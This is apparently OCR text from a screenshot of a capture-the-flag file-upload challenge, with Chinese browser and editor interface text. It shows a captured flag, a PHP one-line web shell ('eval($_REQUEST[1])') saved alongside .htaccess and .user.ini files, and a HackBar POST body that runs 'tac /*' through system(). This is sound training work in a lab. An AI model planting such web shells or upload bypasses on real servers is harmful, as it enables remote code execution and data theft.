 23e61c2d-f317-41c0-a7a1-31bf20abdcd7.challenges.ctfer.com:8080
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
浏览... 未选择文件。 上传
flag{a5d1e1a0-eefb-433f-9615-cfcc996ee1e3}
day6
资源管理器 ···
index.php 123.txt upload.html
打开的编辑器
123.txt
DAY6
1 <?=  eval($_REQUEST[1]);
upload
.htaccess
.user.ini
123.txt
index.php
nginx.htaccess
payload.php
upload.html
时间线
0 0 0
查看器 控制台 网络 调试器 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://23e61c2d-f317-41c0-a7a1-31bf20abdcd7.challenges
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac /*");
Name
Host